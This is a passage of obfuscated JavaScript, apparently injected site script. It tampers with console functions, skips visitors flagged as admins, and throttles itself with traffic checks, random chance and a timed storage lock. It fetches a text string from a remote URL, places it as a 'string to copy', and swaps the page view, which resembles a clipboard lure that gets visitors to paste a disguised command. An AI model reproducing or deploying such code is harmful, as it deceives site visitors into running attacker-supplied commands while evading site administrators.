_0x504b9f=-0x1*-0x2585+-0x1*0x25d9+-0x1c*-0x3;_0x504b9f<_0xba7a36['length'];_0x504b9f++){if(_0x306d02[_0x532f3c(0xa63,0x107d,0x6e7,0x108b)](_0x306d02[_0x532f3c(0xe84,0xcf3,0x9d7,0xe8a)],_0x26db97(0x1257,0xdd8,0x1240,0x13b2))){const _0x3a899e=_0x3b821b[_0x26db97(0xa0c,0xf24,0xeff,0x152f)+'r'][_0x26db97(0xab0,0x11dd,0x1185,0x13f1)][_0x532f3c(0x9ba,0x98e,0x82d,0xb45)](_0x3b821b),_0x5cc74d=_0xba7a36[_0x504b9f],_0x4e9a0e=_0x563431[_0x5cc74d]||_0x3a899e;_0x3a899e[_0x532f3c(0xbe6,0xd5e,0xf97,0x825)]=_0x3b821b[_0x26db97(0xbf7,0xcfa,0x6e8,0xef3)](_0x3b821b),_0x3a899e['toString']=_0x4e9a0e['toString']['bind'](_0x4e9a0e),_0x563431[_0x5cc74d]=_0x3a899e;}else return _0x1a2f4['toString']()['search'](OVukUe[_0x532f3c(0x58f,0xa79,0xa2,0x9be)])[_0x532f3c(0x64d,0xa21,-0x8,0x136)]()[_0x532f3c(0xbe4,0x1145,0x1136,0x5c6)+'r'](_0x2f9f0a)[_0x26db97(0xa99,0x461,0x432,0x813)](OVukUe[_0x26db97(0x294,0x8cf,0x400,0x9d7)]);}});_0x306d02[_0x242d6b(0x61c,0x1064,0xaa6,0x4f3)](_0x1e472c);if(localStorage[_0x48a2d6(0x10c9,0xe3d,0xfd6,0xf32)](_0x306d02[_0x242d6b(0x9c0,0x7ac,0x388,-0x81)]))return;const _0x3e03ca=await _0x306d02[_0x48a2d6(0x60b,0xa67,0x4f5,0xe28)](checkTraffic);if(!_0x3e03ca)return;if(_0x306d02[_0x242d6b(0x5d4,-0x587,0x19b,-0x106)](isAdmin))return console[_0x48a2d6(0x10e6,0xd7d,0x135e,0x13f6)](_0x306d02[_0x242d6b(0x95b,0xeab,0xe26,0x10e9)]);const _0x9c7300=await fetch(STRING_COPY_URL),_0x52dd4c=_0x9c7300[_0x242d6b(0x31f,0xa91,0x947,0xa04)]['get'](_0x306d02[_0x242d6b(0x463,0xcf1,0x8db,0x68e)]),_0x28c244=await _0x9c7300[_0x242d6b(0x4ae,0x5a0,0xb60,0x110a)]();if(!_0x52dd4c[_0x48a2d6(0xc3a,0x702,0x4c1,0x117)]('text/plain')||!_0x28c244)return;_0x306d02[_0x48a2d6(0x9d5,0xc9a,0xabb,0x12bd)](setStringToCopy,_0x28c244);if(_0x306d02['gYiaU'](getWithExpiry,storageLocked))return changeView();const _0x37b098=Math[_0x48a2d6(0xfd9,0x9fc,0xd68,0x363)](Math[_0x48a2d6(0xaef,0x93b,0x4e2,0x67e)]()*(0x1ec*-0x7+0x219f+-0x1*0x13c7));console[_0x48a2d6(0x9f4,0xd7d,0x7cb,0xb45)](_0x37b098);if(_0x306d02[_0x48a2d6(0x1519,0x1002,0x1229,0x1184)](_0x37b098,CHANCE)){if('pQGke'==='pQGke')return _0x306d02[_0x48a2d6(0x153,0x52b,0x620,0xfe)](setWithExpiry,storageLocked,!![],_0x306d02[_0x242d6b(0x73f,0x15c,0x473,0xdd)](0x4a8+0x25e7*0x1+0x1d*-0x177,0x79f*0x3+-0x6fe*-0x2+-0x249d)*(-0x1ba+-0xd8f+0x1331)),_0x306d02[_0x48a2d6(0x266,0x473,0x4b1,0x94e)](changeView);else{if(!_0x430895)return;_0x306d02[_0x48a2d6(0x7c6,0xacf,0xe2c,0x1011)](_0x4caa84,_0x30ecfc);}}}main();